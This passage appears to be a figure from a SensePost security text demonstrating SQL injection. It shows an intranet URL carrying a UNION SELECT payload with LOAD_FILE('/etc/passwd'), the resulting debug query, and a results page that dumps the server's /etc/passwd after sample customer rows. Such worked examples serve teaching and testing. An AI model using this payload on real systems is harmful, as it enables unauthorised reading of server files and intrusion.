 http://intranet/cgi-bin/customer.pl?term=' union select NULL,LOAD_FILE('/etc/passwd')#&Submit=Submit
SensePost
MySQL.
Search Results
DEBUG: select name, address from customers where name like '%' union select NULL,LOAD_FILE('/etc/passwd')#%'
Customer Name Address
test 123 test street
ABC Wholesalers Alphabet Street, Houston
Alpha Tailors Omega Street
Aztec Publishers Inca Place
Beta Stores Never Ready Close
Barby Dolls 198 Plastique Place
Brady Bunch Florists 789 Tulip Lane
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
dhcp:x:101:101::/nonexistent:/bin/false syslog:x:102:102::/home/syslog:/bin/false klog:x:103:103::/home/klog:/bin/false
cupsys:x:100:106::/home/cupsys:/bin/false messagebus:x:104:107::/var/run/dbus:/bin/false haldaemon:x:108:108:Hardware abstraction
layer,,,:/var/run/hal:/bin/false hplip:x:105:7:HPLIP system user,,,:/var/run/hplip:/bin/false gdm:x:106:111:Gnome Display
Manager:/var/lib/gdm:/bin/false haroon:x:1000:1000:haroon,,,:/home/haroon:/bin/bash sshd:x:107:65534::/var/run/sshd:/bin/false
postfix:x:109:114::/var/spool/postfix:/bin/false nessus:x:1001:0:nessus,,,:/home/nessus:/bin/bash mysql:x:110:116:MySQL
Server,,,:/var/lib/mysql:/bin/false